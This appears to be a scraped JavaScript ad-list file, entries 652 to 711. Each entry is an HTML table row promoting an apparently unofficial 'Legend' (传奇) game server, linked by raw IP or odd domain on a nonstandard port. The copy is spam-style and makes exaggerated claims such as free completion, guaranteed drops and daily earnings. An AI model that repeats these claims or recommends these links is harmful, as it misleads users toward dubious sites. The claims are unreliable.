adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月18日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月18日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www0124.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月18日/07:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0124.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月18日/07:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月18日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月18日/07:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月18日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月18日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月18日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月18日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50007/wdcb" rel="nofollow" target="_blank">無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class="r">1月18日/07:00</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★ <font color="blue">-推荐</font></td><td>０充白漂无限刀</td><td><a href="http://www.0w650.cc:50007/wdcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d2.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月18日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d2.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月18日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月18日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月18日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月18日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月18日/07:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月18日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月18日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.11mi.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月18日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.11mi.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai327.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月18日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ai327.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月18日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月18日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月18日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00man.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月18日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.00man.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月18日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月18日/★通宵固顶★</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fitness99.top:23944' rel='nofollow' target='_blank'>〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class='r'>1月18日/★通宵固顶★</td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.fitness99.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.babfs.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月18日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.babfs.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.den15.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月18日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.den15.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月18日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月18日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class='r'>1月18日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月18日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月18日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月18日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月18日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月18日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月18日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
